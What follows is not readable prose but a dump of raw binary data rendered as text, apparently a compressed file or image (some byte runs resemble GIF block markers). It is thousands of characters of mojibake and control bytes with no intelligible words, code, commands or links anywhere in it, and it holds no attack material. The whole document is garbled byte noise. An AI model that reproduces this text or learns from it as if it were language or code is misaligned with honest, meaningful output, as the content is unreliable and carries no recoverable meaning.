�+fP�dǳ��X��B�4	qZ|a_/W"��!��_����A]BWtG�tK�tOuSWuW�uYW0F�����t&?{�@��&d�XL�T�H7����F"�6j�!q��~'�<�,OZAQ���m��޲��N�{�w�� E���2Ze�Ƞ$V-0�i&Tpa�혴����b� ۱\�"���BJO�Jspe%�M� �5'�U'��1 ��@U6i�ߔ`(�L��N8aQ�$bf^��@dX".��@c�"�(J6a%�U�ac�@ ̐8>�J6�!P�8i���bp�R9L5@Rj?��S��w��T�/+�Wkzk��kTuy�7is�j��m���u�ʖx��W�7Xіc{5|P�(��i˦@x'Eˮ}��m�5B�0pmG[��u
��:)��$vaV���2Y�嚄 �@ES/��� 5�S0�0��r�a�9��efVetY�����>fXNi�c�A�����x���rB��$ޓ�c��=i�y�@�����x�5����i�w�t�i5y��1�7s�邧jW9��3��-9��|�R��uXmn{=��Z����xI�T�R�궩��BA�O��v���}"��c�UP�Ғ���$��ŕ�)�b�JW�>��tY"�z�}Y� 
1h@	�QZX  wMb�@0��j f@"p�(���Lb�`�#�PS6��ό�����U"� v$'�I) g��.'�0�)լ@��l���A/B$x�fx�����x�2y۰��E�W覎%�8�$  m�LX���@T�÷�R�Ͷk��7T���H�Z@���tmn�5I�&<u �v��[�S2�&�1'�R7�ZΦ��K��x^�$vI'� /�Vĺ��s٨�{0�z2� ��[�ӛw� G��zb�� "6�������0���a*�ڠOB��$� 4�(�['@V��@�������;U> ��!͔a�{
�;�jRi�F��8Uy3E{�?��v��L�g�$���_+l�W�nC�5C_�l�\�y�#�TȮmi�[WT��%GK�V�q�pBp���`z�B�3��?z��U�N�*aٗ"~�����|Z |*��N�x� �/T�@
d �@��0���N��]��s«5���;�3iR6L)� ���O«y��ћGMIa!� /�>m�äO�;��q@�o��D@���X���7�E�6���t �8�ǡ��z|Z|�%X�H�CGle���T���[�mQ�CH�N�.�\Z20�[)o{�u:I��"wwt��o����n���uB^����'�{Y�^"h��`21a?�@
x �!�\"�zB*N��$�u.bqF'� ˠ��}��#��(�:�!�� $��y�rJ���:B v fV�s���Y(Y���v�@$�p��;��"y�Uc�i}��_\�c���W�Јj��j�$^��7��- >{�A������-�<���sz���.�x�msT[�`b��qB��0	�?�ѵ�d�iU1��◔��G{0���\�S��v�$~�Mɔ�@�!nEh `�>�u@�r��A �`#���o~�(l��ܛ�՛����N�"�����$<�=��-ܬX��$��ka=	p��?�O�
�@0����x�������<��ߛ;
|���0�0��r�D���n�a``�.!Af�xФȕ5v,a #Ƙ.�2�#�Au��#x���
DZ�9]ϥ>y
|�o��Ā�
���H���.(�&\� ڄ�
����18E��$I�`a�4����>솆������/D��v����LR0}A���?��̀��tBdp����88�֣��Aw�w�YQ¿N<���G[`r����F#��� �(S�OـN!�w�<�$����-4�oQH�nJ"����?�"� �����	H`~��WP:�sXaj���	C�d����Jy�I*�4�J!�ġ@%fX��D`ǐr;Nd�V�T��@G��Zeē:36�SW1@&Dl�:�T�������Ah�@j�xĎ:�EDr̅l��x��?8t �vމg�ɁOtS=bp�@(�*�?���>:CD��i�� Um�i�|�r�1!���0*�f�H�����2�F�Z#j���'B���uJh�̧�W�y�1 ���Q�C���'�:�����_���ȟ��*�.��Q\����24QNIl�Q�#A2�&t����X�%�pu)�Sb����G�S��?)��c�e�;��NYGVI�UP��W�E�X��VO�!a\qt�?i>��^�I�E��n�FmP�JX��>b�p\&�eL���f#DEU�Qh��4��}QPs�*�?����e+��k�� kl�Ank�A��0�Γ_ݝ��w�~���B�~k�w~��;.��~>���s:�=X��T@#A��w���+�İ��'��(��|��%�F)�TZ8
��P��N�I�$	�pr��,[�e�Ku=B'���\tv����cE��!yq}��#T��8f���5�S�Ee��GnА	հ!;��A �r� BG����궋^A�ir�Ey���p2���(p�T$%肱���,�<�a�w�\���\�PG���nt��Ϻ�uE�u�}����n��8CQ�n�Z�`_k�	��<���`�K���"�(���A���p�d������a��h�>F&)*$h�Y�"��df�|��3���XىS�0� J�o���b�(MQe�l��&A�a4��R���0�&�5(�tF
�1l�(�iƖw�C0���A}�R�&5������aL(1��h�/I0�$�xV�=��:�lY�\R�\���m��t�{@��� "=�#B��&%(��P�5����_�WKLt�:�xxė	���/'���ZY@!a!b��E%IDKY�ǔ�R�-4��p�ԇ�c������X�t�T-#l37<��.2�.�0�Q;�!^��_�Q2a��P!p�
�a�h��+��&�f�5"�o�1��ѫSQA��3@�� Qu>nY��	A�S�z�` ������s�ZW@?��D��h�A����(�iA�<���B�hA( �ߒ��1Z�8���L#�!�.%�y���
�
5! ��y��D�ei�h�"%��t�'s�%���EL�#����Q6����T�q  �o ������t�V� �r� ��c{��F�B L�j--;Ùs�����r0AC��� �4�Xv������F�Z���9qblO ���#��@;��d!�gNպ�)�({�Ꮥ=����0-j:��V �+�1�:�Q�B	.+���#	����4T��4���pY��/�@����c P�J� �^G")�9�nK��h�|�Q \�>�_�&h8��T�w�T#-X+v�N�ZN�j�i`hs�>�m�̃��V�
��1�@  lT�0ƻˊ�	�/�i�!�C�իp.E�伬D�����t�@:q���C` C0�ȭL�\T<m"��녡t)�k�����'�
��#�y��.#��X�D�JRݔ�� ]�ɋ*�ЙE��=�tR��$�H2I�&H������ +�4x�g&��\g��g����D�.���BK<XB3іw�fm������C���O�)�@��jB�X�U�`�K�馆��d��,�Zu^2�R��4"�u7����w��UT�����+�z���'	�Ǵw�K� ��Xh H(�A�)4�^#�ㆦkL��09B���زR)eY�	�W�N�5,1xBŴ�%��w �]]|LaM�������Է�`��BxP�2rc	yo��� ��
�����AX{����G	���:r��� +K8sU|�M9p�c0>�=t��p,�d�RgF-8`
y�r �p\"�O�#xPdoEv�w�4�e��I�p@rr��`��%B7��7��
@
B S���Fԅ�u"xt86�&eie��/C�hHQ�F$��2T�rL�VB^@�zH����3��[z�_i��6g��fs"uR}yH$~�	;0 ����~vE5,0KT����(fgU�M���N �(H25 �$V-&7��(��(`bD~��ݴU�54
�`%�N�R�d�@w�����p `@ j� �-��e Ux%j�4x�r)����,��b��F���p��ye�@2�z�`q�ǍcP"y� �i� l�:W�G�tTAr0�=D��7_HK�=D�=v;8�7s3v�|����,A��At� ��)���r/�4�b�k=a	2pX���0_�:&�lLaq���n.y4 �����,�!w�2H	I�nS ���
�(Z�XZU9��`�������.�eԨ3�Hs-���&�����H[���ჟr��0����3R� �p=�y��#jpP&Sp���/cq��V��	r�c=9R�8�&�oR�i?����it�.K�. 6�#d`
�[���v����FI�uS�Z�FZ�f��'PZ��c4��-b	JP=�=f��0'1k�q��p	e&�a�
-@Sp�xV]@,M�RpP,�G Ph��;w4�01�^HR���c�K�PE_��E�� v�e4}�xY;9VP���	����:�� 39U&��a �s�n,y��h�ֱn(��R �XZ��x�Õ�Uey".`yoc)���FU�'m��ð�;���#����y�W�ل���ɈR�*�I�t��oqH��O�:I�S	����YA��<�cf�w�|�чv�F8�)0�:��4`��������ʩ�꩟
��*��Jb�m��X�n�AgK8�Ѫ�(oR��?� ���IP@ꌿ�ewb	h H
J"`Lzt1 ��g��q�|t�G�8�*��*c@�_@w@^}�m��a�:;�>�0$LQ#���4�r��
JO�>@�I������JJ")'N5'�!�����i"J��lT ���P�	K�Ki�C��	����Q��q�&9��\�'� d�@�D�N�	�t��t�O���ڣ�!�����Wxz (�3I�3�s-����uX8@y�7e;�pY";�W�R��Yp*E\`�PL��A6����#�FHn�ؠ�!�1�j�r�yS��S"LR��z��#�c&lHz����F��!�����F���A�[}b ���KQ�Ȫ!@g�H9��d�s�I����8���[9a�[2�����"Z�sgi�p�sJ:�q�Tg˃o+�?�
���Pf�PpD#��e�EqC^�j�a�.�b%�6�C�>�%�I5���t�z��ٚ����-+��)1)�n�+����ޡ��y/��8����I�����VeZ�� -*I�颵*(��`p*�����n{�+�g�<:�^K�?��حQ���pm ����h�BB1H�>�4��� ���I����1�I	J �)0����K�[��0u��,LqEd��3���DFd���Ȳ�U��*\�A:aF�ex�����I��xS�T��>j:C�.���+���F|�Yf�{h2xo �r���	�@6A�	+�wp��&]�I1�^���^�Z4A�ApKs�ٛ|�Q
�;M'r@tz���ǁ���<U�<��RE�1���êLD����\��3d�k�.���¡���?�a͛�� �����IO�&!0��,�y���\�%�\�Q�-:Q�aA@�
��0�E��o��;��
P���5U���K��������
'z�Z0}��a-��SȄ�ϰ0���@ddr�NEt�ũ�I��Qo�<P� ��WP�# -��2\�V[�!9Sv�
@yk�jZ�z�f� t�����<����G��lNPW̟	a�
����ſxJA�R�=�E�53	�o��=��!:�ɭ�ES���h�j����2 9A���X�O	�A����R��	�E�ў������KP��ЛY��K��Z
��k4��] ڠ}�.Q���a���� 
�]�e�PBa�KA ��K�h�1KTi�������ȧ|�T������1�'����`�Y؝0׹Kg��Н�Q���T������K�ϩ��i���[��}�3���2kӋ_c�3N)T��?mK1?�Bz�k��
�Hd�U��>�qJs� &'�	P]��3%7��+� �O�I�+�� g{��*�*�N�E��7.�l����A~D���A�G��ʫ�9�N;k����x���-P���ި<�-oYY�wQQ�"�=q�b��pۘ9�٭� �0ǜɜ<=�@��U�e��4��; S]^�k�L�EK/�rN��"��&�ýs�l�{AV -^���A�	1�p�ѭ
�0d�������dE��P����y���n��-�>V-�<�dg��[�Jͺ�W4�<�f�:��	c ��3�m.t�U�1�J=�{s���R� `^N$Y�:A@�g8���W�l�3�����O�e��8��,����D�Nײ��ݭDA��eL�.��ש��������!_���	#�,X> �2��Z�j��If�^�DR�'y�P�^�S<ŘAa����O���z���T%����J�� Y�_� wJ��XP�X@	co�����|x ���J0жKg?��vDD	���t?*h�������И�T��Q^��}��oسn�M���F#T�`&s�_ ��߿6@����@�>���a�0�:������;w��Q�ȇ!�D�0�)��$�p�
w�T`�!�7�0� ̿8�<��0E�(�>�U�T�U�^ŚU�V�]�Jq X�8�T���l��$l�t
���[r�v���N���0E����vW��:ŋ�5N<0�cď�If���2���o����	�@`��%�#��ׇ0�`G��ΆBc?,x�տ�Q�<��q`�Ec����Ք`Ɣ>����#�1p��;�l8�ߔ��X:%5�t��Pu�ǟ_�~����� X`�B�w�ZK-���NT�N���e��dB�L����p2�.k(��@<3��A5��4�Р15X�q3Ez���v~�
����H$�"@����6�j�2h(�2�������ڲ˪�麃� R
�B:(��R� ������+櫯��#�PCE�&�b
r�2P	��Jb.�⪫.����[ QƔ	o��`y���v<�UWQ4��4[q-]�1��4i��\Pͳ]��7�z)�!Zr�ܔLҪ�v�@$*c���(fȖ$d�܁�����#���Z�!1wyW���׹��t�̆�d�5Z�	��ɧ�
�6,d��M����Ⱦ@�8c�7F��&�� r�2-ْ������N����=�AK�
V�b����~ :�U�^�1�W`W[h�ӣ٢�"�zֶ$�I�R �pj�!�l��2�蘬�6�Dq('p�n��M��6���H��K��������d(�6�tr\��\OOI�9
)��s��,��c�G'���G��G#�I���/L]�!��
c��e�A�!W�d�g���i}�u�)8H�1Rz��4��cC��6����#�<����$���͖}���R$s%��%�B�c%�G| 8��N ���C8�5�q<����5�AJ昲��1$t���D8Bާ	�꾱��@,�TR� MAȆ�ˋ���;ܢ=,Ua:�'9MGˋ��R�Գ��jhـ�F��1h���G�x�À���+�,d%�P�^�'�<D{��V��A7���$�0ɺ��	��
 ���M�+m
Xo*�'�qePq��>XB�H�1�G&cbILjR1��	�ɇ|R�$�T@y�~����$N�1� @��Á(5�n�v�s��Á����%�Q�DL!2��˼J���R�F�\Y�m���j�X"��f6�S :��#]-? H�C��F1d!�OER�}5T#	 ����^/i�?����!\�J�#�Gڇb��eUb��W�2&�GI��5�c8<`%,y�Q�Re�$�$I_	ˌ��9�Y�bC���E�����b�j��QZ����Yƈ"A�dų�h3��^��F=eC p�4����(�@�8�P�@����Ʒ��a��8���4Q�!0��L�/��C�Br�a�����$�zȚ��@�d�a845ȧ�(�s�h}B[Ӈ����	^��]�ִ��d� SM������j��R������ �s���V�Q	)MI����/,�]��i�[���!�qTn�L,�a�:"�0�Kx#�&�	ày�Vh0�n �L�!Ȝ��כ���j���N�=k+qe��s���Z��\=�a	��q��X�D&���\GpQG��$bt�X�'� �����%�u�v����~�2LC�#��L�ZxHE;���d��U�&א\M������?BR$3D���+��ZP�4��r��n��z��@HU�_I�����{�=���8 �!�<Ĉ�*�^u�5�E���|��6��wi��H�ʐ4�"l��gP$�KX�?E�Ԯ;���!F�T�c-�O��?vQY�F�q��e�	h̩"]�.��㊍V�X	�@V��dC����iw������6�ʍ�aۤ�m��܁�4�O�m��MF�H�)�C�6$��E�n8Wb���p����Kf	�iƄ��*�jՙ�Ҩm7pH�RƚH�ì!���
�)�kYY�Z�iz������%DQ:$�nVa�3��e� �� `=�I�S+\C�S$�~��y=�43$/8������u�D��vx;�]�c�QN����j�a����+h�n����۽�r�P�i78B�xO(w�e��US��Dnp��zV�R5��,*""4U}4m�*7�Q�T΁ K9�]<BA���*h���`�0Xr_�@��O�g2��`�F�笂�9���U�ڏcT�?�#/5Qá(��-����T�����C8��]��J�l�T�T�}�D^�5���� �R;�x6MZ�]�2�K@03�Z)�#.����[.Zz��;C*J�������"Sh�ǻ3nЂAh�����ొ��&B�AZi��p�D�4蕆04��G���H���#��=tj+����c��s���Џ��g�D�+�q�8���>U�3	���9����r��A�P@;�����:Hz�@�Ay?�c�M ;\��5Ȗ��s��*�W��d[-
�Dب�s����6��T��")�@C<�����R�!S��9A<������'�`��:���A����`��A�����"��+�@s�	�S+0K3,3�)T���c9�#�F��.�
+qǁ���W�(��S��c���
bÇ�Ҏ6I� x��Á�B{� ��.������ ��$Ir�R��H,��"�O��2�*.P�M0.��-�\)Fl;�C. @f���X-֚�"��� �=�.-H-���1H� rpJ���r(=(��9��� =^#��J�c��ܦC���iDK��2�-��`��VHB�h�%d+ �oǽ�	�	��B�k���
wԄy<�֛���\s����G�I�Ĳ��C �c��Åz��������#h����:!���:� Č�ȝ�2�Z-t%FT�L�e��B%�ҤMt@��-i#�*0-�*�k[L � $�W7��������(/�@����2Jd�:d��kh��tJXh������
�J���b�Je<��,Λ8��!��)��oB
��FZ�9���2���J3�0wz���'�	'Q�dK�0��'��G�(�����,1,G��9S�p�Q�ȑ���X(`:�hP�nA���
@����>`�� 2��
c�?,)��I��D�r�~�D+�]0��Nܺ��I�SI%H�I�\2�tݚ���I�0�����8�$ OX �������A�$"ƀφ�c4F��HӦ'b ��|��l�r��x��X�����
	E�o�PvZ'm���D}�r���GMX�܂�&8�\U���l�AZ0�� ��
��Q8��E����;d������@P�\q�.pR�$�H��c��WEe���Vڨ�����������s�R���O��%��B2��I092�t� �-��;ѱ��� �L�h����)@O x� �p�p"���D�ᡕe�Ȇ$���&��ø[X���#�T]������9Gx0��/�+�̉8���
�D�\Ejt�Ȁ����
0����Ǡ[�:e5��;�"#�b�
���
d0��ȅ� �>���&����B4įc�QJ%�#%'+��C%D�(�a-�"��")ۤ�E̤r�18�SX��Ulņ0���ׅ����9���� ��Iό�؆���ThO���mT� ^HuԱZ�c�*Cs�[H�JE��(��X�?�<���%<����U��m+EUUm���0�l�%p[%	���]e^�e�^��JV5��5ۭM��վ�pQ��n��\Є���[���M�-A��]��3�2}%*�?T�E̖�Qj��bETJNL⤶Ca��W��b��e82�5]Cl]��>%5+�����A�J�]g�Σ&EEY�^� ���b�Y�xރx�!�齼O�`��^�h�'�=�M՝X�"�}b 	�©�_���|t��Q��	f5C�%	e[�5:�=[�u��k�(�V���%P�_��������6\��-�\�Ä�3���2))Ӎ�;P��Q.��SJBݩ���ː�  ��bp1_�uUg�]�`���O'��d���c�'B����X@+n=_�"�i ��c�^ ;�L��Ls>6B��e�u��gĸ)�8K=Qk���K�߈((F0�8V�Td��ߵ:�M�5��Jvf�n��!-O~Y�����HT���$�⭏�P��U2�ˤ�bDP�΅U-�̨vs_�� 0r0����`6q�J8�d�]e����B�}f����)4��H�(�˷��K�L+1���0�4&���=�+�n���Vk���h��1�jT��~���u�'X�Ձ:��4���B�ڔ;��k�������b��hڰ��J-Ht-���k�V\6u��\���L�ɖzI�U�c6xU��v��K��< ���i��6�0�Mj�2�U�����fN�Ħ�b��r���櫘�h�.��j�x ��K���eU��ݘ4�x�,�N���󎉙���8�s1ۿ���N��"����h1Hnƞ��d&�hض�U�M��>-L��@��{���UD%	g6W�鼶]��hm�W؅[V���Z��\f�]. 9��+������]�Fm�^�=�ԦNpF�e練��`��=�"�#	�vn0+�P�Nj,F��17 �(�������v��#�=����o�e,8,�E؄����L�
���q]7�� ��0�� 0����v�D��a�e���*�ׁh-n�W�sӎ��fq�`]�q��]�9��F8��x�1�sT�Bldj!��hf"�*���Ȧ�T��ӌr��r�e��߰�r�fu:��'yc�eZ�s�0����o9>8���s�0��_��;�<O���	Іl��\���7?�a��d�.�(c;f��s�2�ݿ�I~}m?��@�����e$�j�q��팯��HTI^"W���'��t"�X��ΊT�T@o���PO���nr�� �m$!��<{��+�0�F�/�hz��k�w)X���k(�����N0��_ �=�m��B��ȅ�ͅ@P�;&�A��������Q_� �"`�����x����喦����og.��x��o�� aq�D	��˯
�^<��;����'	�n��i8��v��
�w��x9'Q� Ȫ Z@��:hw�󞍈�V�[��wҹg��
��A8���{p����i��:�0�;�d������+�����e�'~�&r��b��fl�|�(��k��u
��'�A!v��"�xp"�e*
d��_�b�YB�H�K|DyЀ��u��G ���PA   &'Z�貞���Sw0�D�@�Z�I��? ;��!T��
̥��̟fϢM�v-۶n�+w.]�M����T#X�b,���7���O��K�hʿu�2*8`�$<{����?�ϕF�Qu���^D}:��ڛ0�AM����K%0U����Yb�A
H���M&�u'eG
�W��G�?Q�72%F8�dB�մQy5�Ω��S'ZU�UG�!EJ&�2�&��rPlEP��b���r�a���M�hq�<q��
1�f�?��pjШ8�u�cAe�afRwCv�m����;H2�ڑ�ٶ� 2��h�[x�$\,�Ų�D�l��@c����Ot+VT�C#�Z�1�@t�Yl�tWQI.���J顴z�T�K]�3L�UƘq�4TTLUĩIT�7��9at�&��4Â�̐K�<XQ)ąB��⚫��v(�^��sM
��"���"�6��E<�ӣ�����mtPw8t�	��� ����kM�f.���e���r��|)Fp�~iܽ&�2�Ac�f6����{$�ZU���NLEF��������a|(z��Q�����h��A�m���ݷ��=D�D��.%h���.�a�ͫ�G#���{���`�H �,&5�8A]=n���O1�e�֙2�d(E8�p�n+�̺妫.�e����T2@�n����a�qbR4�0wКh$Q�OS��A+j�� Ƭ,��	E�.A:)�!�qĨ�l�}/'��?�Nj}�[֐K�iiAQ�J#�����%���x#c�M/�_`<K��bS��<�(�Yfi$�L��-꣝�lv˶$��+�f|{�7��P���`��i���·
h��(�@�dj�b�{0��H�/c 3]�L7����r'���X Tk�F�b���G��@���S�g��&>!�1�B"\~T�#G<��D`6��"ߛG��h��`P�`$�&@��+�70�n!����"���%)��o�y��'>h[`��h�
7(�����@#9��YT���UDcDKK"�Fqd&X��Nx���ń5�O�E8�X�WL�-V0��G�[�2�E/�x��I�k����P.��f|Y,���g>0���� ��n��y�F��ܦ6��F)������"��� ՠ�5bD��{��9$VH�Q䞙���8�N��b����i�ԍ�%,MND)�K釅M�
\(����fYĩ�BV
,��P����c���.[�җ������A$��a�l��L�`
,����� :�j@ �!	��C�y� gL#U�t�Fo�� ����A�X�$Bw<(�2[�F�N�7���	Aܳ-須�f2Jd#hASG�&5bjI�@@);�46-��L��Et���:X��h,!�|�����0]-k�HE�Aq":��N���k$!	�4%���g�/��H*RW�/���L�H�J`MlVu���ݴ�Mh 7m�E����S	N�Xς5����ՃZ�ڰ�%2���AF#�yd��S`��t�D�J���c�L��=�c����5�?���`^�We�x��0��w�j�|غ�AzK	J����K�*ց��,aH,���b�m��j�J8v�J�����FT�yL4/����%�	�R��b�Y��=���0a%UILJj�`�X�4�^��ral�.�Q���0�
ET�$�l#_���g��1��L��A4��PtHBbG��!�$*Q
����ت�WmdG\�U���� �����e%�>�j����L�#V��M�X0Ԡ�#`���e`�\�aVI�B&i������b2��/�E�иEM�����Vpß�m�[�"���wA��wո/���Rc.�[ ߈�!��n��=f��礌DIJ�9�0����Y���{�<C0�X���I��I���CY- �qW2(tQ�I�$U���j�% ![h�p'�,"��Q`£>�5�՞;�J�I�^Hx.�1Ƽ�I��{"���|������7�^��p$-�2iO;z�!��Ck�^���-f1�����γ\�z�3�O4�����I��z�b+j�"��#�eFU��&a�0�2�j(��#'\� )Ej0��Bt��~ey�qO��*]:�{o�*B��O���:��B��z��|.i�^���_�]��@��*���2�o��>�&��Q��fd��w�z�D����6�6�xy�����:�1Ќ#�C�YRZ��ȴ�-
���m�����F}�\�����ٙ+O5�]|���?�JZ�[JŠ��`
Io%Vw��A��-ڢ�����4��?���?,!Z����;���<1�
���	��u!��� 10���Y`M��ݒd� \��Əh!��	��8LI\[}��	;�Q^�I ����%I�R	�I���܄E�'M��Q�Q���Ȍt@*���F�B5|���?���*�El�G �Oh��a���A��7�J�DĂ@��-�,�T�1����e���P@#	�(���5F&]AG�H��U���D� ����_ ��c�� ��C���"��cȔ�>�Z��$� 

��E[d�
��@�Ye)���
2��IB�D*���bG���U�D@��"��HjE��y�J��x�7�ABV1
�1��1�ۑY`@�U��1d6�HC�C��6����Q�eT�#Xwd�59\y�;��y�cF�e`S Cf�ـ%ʠ�\B���\=�W�5J���D@@�I"B�F�R���A`(�
b��p$V�y�c����@��1�$-N��M����] �Ah�f��-zA&���c���M}�� �(�l��C^�D��1PNei#F��4��Z�@���5��1m�y�ŽC/5 �������?�@(��>����e#�I��%��Q�xh:-T�`�X> 8ִ��2P�Ĉ����hE	��+��Zh�6f[,&d(��	�6���@iV�P�@ ّ�`#���7���h��$�q���P����pf#��N�]EOf�D�h�ְZ�Lg��ؘ�Z���M�"'C��<b�#�D���y�e>�D@~�x^��vИDZ���)�g']
��i��0�n�'���-�D�V�!� ����,����)�F)Z�U󽘆�����LA�N��!�M5¢��.�;��	@�P���B��}��JF�hcX��%�6^�R
<��������Q�1  ;(��(� z�A�'z�*Z��K�����I`)�Q ����e����2����eb���@ �D�JEV���.����j��[��ة,�i���8�4������ �X
���Jo��@��@�_���y1-���&Ș&�����f�x Q�,)��Z�X���uP�� �t,�-)��(�`SH�����_5J�d���K���y�ΎY�d�@���`�x�%��Є��"\V'��
L�+�ZtV�r�@�i�R���Y�^�
�,����-�C5�4��؋Aq$9 ,@쟥P��u�c<@�}�d����k(��-C %QV�pFu��Z�@���X��z,F�(���Ŷ�p�Y�@�0���a-�D�r�"��*�F)ƨD�������u�#��#��5��"`V�D��Ԫ2��TZ�羁��l����D���j/��y$Uo��;�kc؈�A���۩��a�h��i���f*����!K���E�(ɱ<�QR�3Jc�֧"͕Wl�Q[�e�v�Z�n���I $&�\�ʬ��.�V�MDa�F��C<�Cd�
(�?��й�F��z�F���1���ߠBMt@A�j��x!c@Ќ���:��F��������<����]Q��@D�t�}nbPQ��OH0E�B�[�����;��D%�dK�* Xw��op{p'Z[+ή��
�0�L �0o�B/�*�Wt�Y�$�0�qm�rOi���q*[D�^��G,7�I��d����-�����2s�@0�[��B��A`�O��,��-5�Z�OX%<s[0�@\�Y4C67k3l�Y\s8c8{�*Ĝ���s;��N�CX3P�B�ss,��D.��.G��I5��#�2F$�=2\�+A��0�9O�D��6�3E�C6�3�6[t7��G�����H;D<c=��	�3J��@8<rLO/�t@�?8�O�4%4B����B�E
O�@st7ctE�Z\�F��SC��0���Ν�I��=�3�W�/=4DSDN�V��O�Pc�/�EOW0��%Ե�5Zt�Z��$5���?\AT��fIc�,��[W�%��5N�c��][�]_�=��%�^;�ҹ�?\�`W��i�Bj�6/���i��j�6k�6i�m+�n��n��=�o��Dt�N[H�5��C;�%� E,�IskQvY�[�Cu[w=�3>�5EP�Ego��hcl����y��xy�y��z�v|'O�ըq�EWDd�K�7Z��(`K.�sA7iY�t[��@�[X�g�uK�l�?�6.��?��y�����x{x�{8|�w��=���\HF� ���3�7�sW�4S��G�R�8��wk��xS��_8.��y�9�����G��թi��E�I#u=�Y��cc�sc�7>Gw�3Ooy�S��m�D�j39F���O�+��7.�9��yZ�1y�Ls�O�94�š��p;C?�
r�4c�tCgwH���oH�W�?x���z��A��:��6���?�Bk�y�����!X�d���;�D L��Vs#��%N{�D8��s�q�I��d�Y4���Ũ���9.�������J��ڷ3�@�����0C��ׅ3�8������'M3\.+�z��w�+9��7�+��k8.8{�����:�Cy'$3�	_]�;����6�� �Po�[4�X��g�V�󂇿�`Wx�{�.<{�{����+ ����B&X��o��a�C�ݥB˅����/����Ļ���Eh׶+h;���g�x+�0���|ӯ�˓|�˼�3$�؆�A ���+���}r8�� ��`���?X{�c��_����{��D�W���9���ef}�X���Oa/E�;���ןə�����wvٿ��+Mğ��o����z��[Ȝ�����6{�����7ޫ���6ֿ���*ϥ[|wEX�\4@ħ	�w�������>�`���ç��g��g��S�v��\��(��y����>yg��w?l��o��HC��E�k�����S��'���C �����rE0�Y8?@��g	���8x����7<�(���80Z�8�F��<�9��fM�$9��?�/�����e�ѹ��.>7q���'ЕG=�A��iS�O�F�:�㠅��i��`c�1��nY�u阄g��B��F,i���Xb���n/�J�_��TN,p���">I�+Ǯ�
tUh�Ρ|4��,�r�ȌC*=�tiӧQ��e�دO4T�omZ�w=Ξx��F�o��Q�o���j��w���-.~�1���*V��{w�����Q����M/��X��7�7�~Dm�j����� ��ƣ�m)J�X,��C	��,)���n�	)���1�j-��J�-�S�<1����`�t��6���$�"��o�דhA���p����#�LRI�D���h��-�,�+�A�zp�q.���s���o*����r�7���8��N���'���Ic��@�������B��)�F��h�=���M=" ��Y�c������y�����Ska!vn��7F3@"_�V��+���(F�R�+Ǩ���\4�疅��(υ�:M΃����s��F4>7j�]v�TtPyE2��n!	���`Z�(Ճ<h��V=�� 8HRYW#`U�ha�l�JV��oؑJvXq
�$`M���f�e�eJ�����k��(&�dި܉��&��'rW#i�(it�nکEň�	�b:)x��w!1��ۉ�� b�!�l�,����'RX �[9(T��clUX�5z �II](c��a!^HV�i�h�D^I��C��c8�e��e�:��\����l�-���5Zt),�z�9�e���i�(  !� � ,    ��  � �	H�
tq� J�d`�!4�Q�A�@.t��aI��tH��D%A�+~x��DK6s��6P%̚?W��CA'�A ���(������φJ8���`�T�L�ݲl�����Z�����#P���~])N�?q8�#x��.��âx��ǐ#K�L����_M̆�!C��H���\����5���_����*T�̙�~�t,C`q�8{�����/���߅��#g���@�^%2��d|M���Z6<�1Z��{�����c���q�	t�}(�@�]�@�0�E(�Vh!e"�t�A8��PMqT�i�(CPi0�@:I���RN����=&Cr�Ym<I5�h��RJ=9��cKRvw{ �E��W�z�y�%duIy��Yim�^c8��|��E�X_)HP	���&�'A~�Rą�*蠄��J���H�2�I@*Ј��b��i��@�.J��6��K���7Nǵ*�������e)��n��N�u���+�@~�j���!҈�
�^Vɥ�ц�}�R+��Ltum�XH�0�U����9��7���%���R���/�~��.FT����fQE�h�����ZA}��sF6'���qe����%�����Lr���^J����0�����ͿR���+=�$w�0�O*x���!��@r}��zi1�eZj�	r�(չb�{�`���~uq�������l?�ن��$�H)2`�(�= ��J�ڨD�}�jO%���=ɪS��أL"�T�@q�J�=�
ȱ���AGp
(HS:�cs ��*H5��@ف�4[�7u�fv���`vy-�R�uW��u%n�qCxo
����9�^�O�)v ���r��o~�vC�f��}P��'�Q������RĀ��h�b���˩g��$9��A�B� 7���s|R$�.6q�����C� �b!��A(����P,�0E ��`��6���Je���㥲��Z�
�Y���1� �"y��%�A �Iy�'�.�@{1����g���`#ed��}�*���0	do�[�0�� .`�U�
��>摁{yUq,!H�������%�����9���c.�T B�(A*��IN6��C�O*Pp\;�@���҉�N5���f<� іb���b�Ē��	�x����+�+�@X�(�=
WN��.��I'rPU�%�nz�-`�HN<�4y��G���R��Ul0x���b�AdA^��#�V�d�O|29���6�� ��@�Di��C�z򂴮����B�~�3U��D�R�"6�(}Z-��C&�Ї[��.��G-E$�(�C�ڇ�51�PW*�,hN��
]l�ͦ:u_��2~�5������ή�a��h�د��F*3��sg��Z��zJ�,h�l@��.�I�.y��]��R!il�I�h�F��9�����.�d419v�)fE�VC�4�"�hK�3��v+f��Yp8ڜ�~��SgK�{���%��T�ٸ���D��;7�"��*�/���H>2�� ��ZHW� I7�\YNX)1�K\�x�ӭZְ4�N�~�W�� Z�$�͘pe+���_����-+�e�ҍt�Sb�<�-���{qSkK�
[(�o�Կ��!��H#�r��N3 7�ӝA��4�UDp����ZB��	�&�
�
j��FT.��*�[��Qix8͖,�����������z1�h��{R���P���N�4�H�LF��{IK����J��~���� �}���=c�����!��Y��9A�짓���2`XV�:O � <�.�,�Vd��t��V��h���O��ZG�+��!q��V�Ly��@ā/�W"S�� ��Z���\��J~n���az�xЄ��FM6 �?Ɨ�����~��]�]cB�N��uҩ���e]H' ��Dw����E&���F5:syӱ�΀<QI�JM�K/�6DZ�T��,-�d�ִ8����-E�Ak,�m5:	H+
���J(+��x�+7%�wLkZi�V�k���'5��6�wP��k��v�HO:lu����Fq�O����UH��5��Gi.#���f:&i�kM�"l-���E�ަ�SˡrE�����p�Wމ�Y���WBD!R�,A��x�D�qS��u~���1n�++���+$��T��M�������CT�(���S�:S�����@yI�c�@�G.� ?��ւ0U,Y�v������y]	R�@kc�^�` :���i+o��1ZW;�`�x�x��,���)��SO�&_f�|�O("d��Pp� Za/6 h�w�!8`F��>��h�F�7h�UuQez�ai'7"+?!|��*<2j�vE'�pv�#Kk�bp lyh�.]�S�<��r-x�q��T� �V_&W_pg<AG��L`Dݷfߖ]��Tg����GKưT��hH[y�[�q�r�q�!17�ro6����'r?\uǡ�a\n(A��{��@_�7�@H9&#�	�8��	0j�	�	�Ђj�i��*�+�s'5m��h�J����e[0J�Fq��E�Tw��r��;'��%�' S�tE��(-�
�/P�`xf����T��tR��oU��?��h,P���D��*�'9�(E��h|.�u��dk�C�pq�>�4��i/Q$
